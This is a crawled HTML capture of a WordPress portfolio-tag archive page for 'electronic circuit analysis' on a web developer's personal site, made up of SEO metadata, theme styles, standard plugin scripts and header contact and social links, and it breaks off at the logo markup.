

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanzimulhaque.com/portfolio_tags/electronic-circuit-analysis/
body_size: 19545
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>electronic circuit analysis Archives - Tanzimul Haque</title><link rel="stylesheet" href="https://www.tanzimulhaque.com/wp-content/cache/min/1/d21a03fd235d794b169253a348521516.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.tanzimulhaque.com/portfolio_tags/electronic-circuit-analysis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="electronic circuit analysis Archives - Tanzimul Haque" />
	<meta property="og:url" content="https://www.tanzimulhaque.com/portfolio_tags/electronic-circuit-analysis/" />
	<meta property="og:site_name" content="Tanzimul Haque" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tanzimulhaque.com/portfolio_tags/electronic-circuit-analysis/","url":"https://www.tanzimulhaque.com/portfolio_tags/electronic-circuit-analysis/","name":"electronic circuit analysis Archives - Tanzimul Haque","isPartOf":{"@id":"https://www.tanzimulhaque.com/#website"},"breadcrumb":{"@id":"https://www.tanzimulhaque.com/portfolio_tags/electronic-circuit-analysis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.tanzimulhaque.com/portfolio_tags/electronic-circuit-analysis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tanzimulhaque.com/"},{"@type":"ListItem","position":2,"name":"electronic circuit analysis"}]},{"@type":"WebSite","@id":"https://www.tanzimulhaque.com/#website","url":"https://www.tanzimulhaque.com/","name":"Tanzimul Haque","description":"Professional Web Developer","publisher":{"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tanzimulhaque.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de","name":"Tanzimul Haque","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/#/schema/person/image/","url":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","width":536,"height":764,"caption":"Tanzimul Haque"},"logo":{"@id":"https://www.tanzimulhaque.com/#/schema/person/image/"},"description":"Tanzimul Haque is a professional Web Developer in Bangladesh with an engineering background and Working as a mentor of the IT Institute in Bangladesh since 2019. Tanzimul is Interested to learn and share knowledge with everyone about web and engineering content. Also, Tanzimul works for creating websites for local and International clients.","sameAs":["https://www.tanzimulhaque.com","https://www.facebook.com/tanzimulhaqueshakil","https://www.instagram.com/tmtanzimulhaque"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Feed" href="https://www.tanzimulhaque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Comments Feed" href="https://www.tanzimulhaque.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon-1.png">
				<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; electronic circuit analysis Portfolio Tags Feed" href="https://www.tanzimulhaque.com/portfolio_tags/electronic-circuit-analysis/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Tanzimul Haque"/>
		<meta property="og:title" content="electronic circuit analysis Archives - Tanzimul Haque"/>
				<meta property="og:url" content="https://www.tanzimulhaque.com/portfolio-items/principles-of-electronics-v-k-mehta-and-rohit-mehta/"/>
																				<meta property="og:image" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png"/>
		<meta property="og:image:width" content="214"/>
		<meta property="og:image:height" content="45"/>
		<meta property="og:image:type" content="image/png"/>
				<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(226,226,226,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(237,32,36,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-12: rgba(255,235,59,1);--wp--preset--color--awb-color-custom-13: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.tanzimulhaque.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanzimulhaque.com/wp-json/wp/v2/portfolio_tags/435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanzimulhaque.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 767px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 768px) and (max-width: 991px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 992px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4451424856901400"
     crossorigin="anonymous"></script>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	</head>

<body class="archive tax-portfolio_tags term-electronic-circuit-analysis term-435 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-slidingbar-widgets avada-has-slidingbar-position-right avada-slidingbar-toggle-style-rectangle avada-has-slidingbar-sticky avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1978">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel: +880 1786 606043">+880 1786 606043</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:c&#111;nta&#99;&#116;&#64;&#116;a&#110;zimul&#104;&#97;&#113;&#117;&#101;&#46;&#99;&#111;&#109;">c&#111;nta&#99;&#116;&#64;&#116;a&#110;zimul&#104;&#97;&#113;&#117;&#101;&#46;&#99;&#111;&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.tanzimulhaque.com/" >

						<!-- standard logo -->
